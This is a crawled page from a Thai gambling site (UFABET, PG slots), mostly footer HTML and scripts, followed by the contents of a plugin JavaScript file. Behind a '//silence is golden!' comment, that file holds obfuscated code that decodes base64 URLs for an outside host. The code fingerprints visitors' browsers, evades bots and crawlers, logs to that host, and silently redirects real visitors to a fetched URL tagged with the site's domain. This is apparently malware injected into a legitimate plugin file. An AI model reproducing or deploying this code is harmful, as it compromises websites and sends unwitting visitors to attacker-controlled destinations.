type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/chic-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wp-bottom-menu" id="wp-bottom-menu"> <a href="https://ufabet-pg.com" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-home"></i></div> <span>Home</span> </a> <a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-user"></i></div> <span>สมัคร UFA</span> </a> <a href="https://ufabet-pg.com/ufa-auto/" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-money"></i></div> <span>ฝาก-ถอน</span> </a> <a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa  fa-gamepad"></i></div> <span>สล็อต</span> </a> <a href="#" class="wp-bottom-menu-item"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-phone-square"></i></div> <span>LINE</span> </a></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://ufabet-pg.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="pt-cv-content-views-script-js-extra">/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"4a34656de4","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"No posts found.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/cache/autoptimize/js/autoptimize_single_ecf92ca458409cc81fde0be5cf2a583c.js" id="pt-cv-content-views-script-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js" id="pt-cv-public-pro-script-js"></script> <script type="text/javascript" id="rtrar.appLocal-js-extra">/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js" id="rtrar.appLocal-js"></script> <script type="text/javascript" id="wp-bottom-menu-js-extra">/* <![CDATA[ */
var WPBM = {"ajaxurl":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/ufabet-pg.com"};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/cache/autoptimize/js/autoptimize_single_3b78c5a48e5e88d46d62dab779dc4083.js" id="wp-bottom-menu-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/all.min.js" id="all-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/v4-shims.min.js" id="v4-shims-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/owl.carousel.min.js" id="owl-carousel-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/owlcarousel2-a11ylayer.min.js" id="owlcarousel2-a11ylayer-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/perfect-scrollbar.min.js" id="perfect-scrollbar-js-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/masonry.min.js" id="masonry-js"></script> <script type="text/javascript" id="chic-lite-js-extra">/* <![CDATA[ */
var chic_lite_data = {"rtl":"","auto":"","loop":"","ajax_url":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/custom.min.js" id="chic-lite-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/modal-accessibility.min.js" id="chic-lite-modal-js"></script> <script type="text/javascript" id="wpfront-scroll-top-js-extra">/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 70px;}        #wpfront-scroll-top-container img {\n            width: 50px;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/ufabet-pg.com\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/116.png\" alt=\"UFABET \u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a UFA365 \u0e22\u0e39\u0e1f\u0e48\u0e32\u0e40\u0e1a\u0e17\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.9,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js" id="wpfront-scroll-top-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js" id="rtrar.app-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"landing-pages":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/ufabet-pg.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ufabet-pg.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c9abfcdbaa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4786,"title":"Plushie%20Frenzy%20%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%A2%20PG%20SLOT%20%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%20PG%20%7C%20UFABET","excerpt":"","featuredImage":"https:\/\/ufabet-pg.com\/wp-content\/uploads\/2022\/09\/Plushie-Frenzy-PG-Slot-UFABET.png"}};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script> <script id='pt-cv-append-scripts'>if( typeof PT_CV_PAGINATION !== 'undefined' ) { PT_CV_PAGINATION.links = {"page_1":"https:\/\/ufabet-pg.com\/pg-slot\/plushie-frenzy\/","page_n":"https:\/\/ufabet-pg.com\/pg-slot\/plushie-frenzy\/?_page=_CVNUMBER_"}; }</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6d6b83c8e8fe485b9c584fc21b6f30bc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://ufabet-pg.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js
body_size: 735
content:
//silence is golden!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();